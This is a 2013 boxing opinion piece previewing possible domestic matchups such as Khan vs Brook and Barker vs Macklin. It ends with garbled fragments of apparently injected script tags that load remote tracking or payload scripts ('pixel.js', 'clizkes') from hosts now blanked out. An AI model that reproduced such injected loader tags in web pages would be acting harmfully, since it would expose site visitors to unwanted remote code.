 After a two month break, the new British boxing season is upon us and we've already had a tantalising taster of what is to come on August 17th with two very contrasting outcomes for British boxers.
There was the feel good story of the year as the injury plagued Darren Barker captured the IBF middleweight title in a pulsating fight with Daniel Geale. And of course there was the crushing disappointment of Nathan Cleverly being pulverised by the Russian monster Sergey Kovalev, losing his WBO belt in the process.
On Saturday night in Scotland, Ricky Burns will launch the new season proper with a tough but very winnable clash with Raymundo Beltran. The week after in Rotherham though sees a British title fight between two unbeaten super-bantamweight prospects in Kid Galahad and James 'Jazza' Dickens and this is where British fight fans should be excited for the coming season.
The past couple of years have seen a lot of talk about some British boxers not fighting each other whilst the iron is hot. For every DeGale vs Groves, there was a Macklin vs Barker or a Fury vs Price. The new never ending saga appears to be Quigg vs Frampton. This is a fight that continues to annoy every journalist who is forced to ask the questions on it even though the fight is as close to being made as the England football team to winning the World Cup.
But maybe 2013 is the year when things begin to change? It's already been a great year for boxing worldwide with fights like Mayweather vs Alvarez and Garcia vs Matthysse actually being made rather than talked about. And this has been the case in the UK as well.
We already have the biggest domestic heavyweight fight for 20 years in Haye vs Fury and a bubbling grudge match between Groves vs Froch signed and sealed. Add to that we have the highly anticipated Saunders vs Ryder, Matthews vs Woodhouse and Ekundayo vs Foot fights and we have some potential classics in store in the next two months at least.
Of course the personal differences between certain promoters and TV deals mean that some of hottest fights in Britain are very difficult to make or simply won't happen at all. As much as they hate each other, the chances of Saunders facing Eubank Jnr are slim at best because of the different TV networks.
Yet there are certainly some great all British fights that be made this year. A lot of these predictions will depend on results of fights that are already scheduled or expected to be made in the next couple of weeks, but if everything goes to plan, here are top all British clashes that can realistically be made this season.
Amir Khan vs Kell Brook
The simple fact about this paring is that there isn't a bigger rivalry in British boxing than between these two. If you have any doubt, watch the Youtube video of them on Ringside together. Yet the prospect of them fighting has always been thin on the ground. Khan looked settled at 140lbs competing for world honours while Brook tried to breakthrough properly on the grand stage at 147. On the promotional side, Brook was becoming one of Sky's main stars whilst Khan joined rival channel BoxNation at the start of the year. It just seemed destined never to happen. How things change in a year.
Brook is now an established contender – although relatively unproven – whilst Khan is moving up in weight and is approaching the end of his BoxNation deal. Both men have had frustrating first halves of the year with Brook's fight with Devon Alexander postponed three times through injury and Khan being dropped again this time by Julio Diaz. The prospect of a Khan vs Alexander fight has been an open secret for the past couple of months and if Khan can come through that and win his first world title at welterweight, guess who's his mandatory for the IBF welterweight title?
This fight more than any other has so many factors that could affect it being made this season. What if one or both of them lose to Alexander or Senchenko? What if Khan bypasses Brook for a mega fight with Mayweather Jnr should he win? Has the relationship between Hearn and Khan improved enough to make negotiations a possibility? These are all big ifs but this is the biggest fight that has yet to be made in Britain right now. And the best part is, it actually could be a reality in 2014.
Barker vs Macklin
It doesn't matter whether Barker will be world champion by the time he leaves the ring against Felix Sturm, this is a fight that makes sense now more than ever. Eddie Hearn has confirmed that he wants to make the fights for Barker that will make the Londoner the most money for the good of his family and what could be better than a domestic clash between two world class operators.
Martin Murray is also calling for a fight and in this writer's eyes is the best UK middleweight but might be frozen out for the time being for two reasons. One, there isn't a window for the fight to take place this year and two; he is mandated to face the terrifying Gennady Golovkin in early 2014. That leaves Macklin who is looking to rebound after his third and most destructive world title loss to the Kazakh.
While there is a mutual respect between Barker and Murray, the same cannot be said about the former and Macklin. There is a definite animosity between the two which will certainly generate a lot more cutting comments in press conferences and interviews. As old boxing logic dictates, the spicier build-up the greater the box office, just what Hearn and Barker want.
Barker vs Macklin has always been a fight fans have craved for. It was actually made in 2010 before Barker pulled out with injuries. Now though, we are so close to this fight happening at last.
McDonnell vs Haskins
Although Barker's dream win in Atlantic City brought the biggest smile to the face of British fans, Jamie McDonnell's IBF bantamweight crowning was a close second. In front of his hometown fans, McDonnell boxed brilliantly to outpoint the touted prospect Julio Ceja to repay Dennis Hobson's faith in his man. McDonnell will be back on October 19th and who better for his first defence then a domestic rival who beat him five years ago.
Haskins might have lost to Stephane Jamoye last year but it was a performance that enhanced both fighters' credentials as possible title contenders. The slick southpaw has outclassed the touted Stuart Hall and crucially beat McDonnell in an eight rounder in his career so far.
McDonnell would be eager to avenge one of his two career defeats and it would be very easy for Hobson and Chris Saniger to make the fight instead of trying to persuade a Mexican to come over to the UK for example. Both men have been involved in good fights over the past two years and it would be great to see two of the most underrated and relatively evenly matched boxers in the UK fight for a world title. How many times can you say that?
Mitchell vs Crolla
There has been a lot of talk surrounding the possibility of Crolla getting a world title shot against Burns possibly on the Froch-Groves undercard – should Burns get past Beltran. This is purely based on an impressive win over Gavin Rees in late June but for many Crolla needs another big win to earn that shot especially since he couldn't get past a durable Derry Matthews on two occasions. So why face another fighter looking to get back into the World title picture?
Mitchell has failed twice against the best in the world such as Burns and Michael Katsidis but he's still a top 10-15 fighter and would be desperate for a last chance at redemption after his disappointing performances. He's beaten gatekeepers such as Breidis Prescott and John Murray and if he's serious about getting back to another title shot, a man on a roll like Crolla would be a good win.
Mitchell would be favourite and a lot will depend on how he gets on against Gary Sykes in October to see how much by. Crolla proved though he can beat a favourite when he upset Rees and if his recent history is anything to go by, this will be a great fight.
Honourable Mentions: Yafai vs Butler, Smith vs Munroe, Cleverly vs Maccarenelli, Fielding vs Smith# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>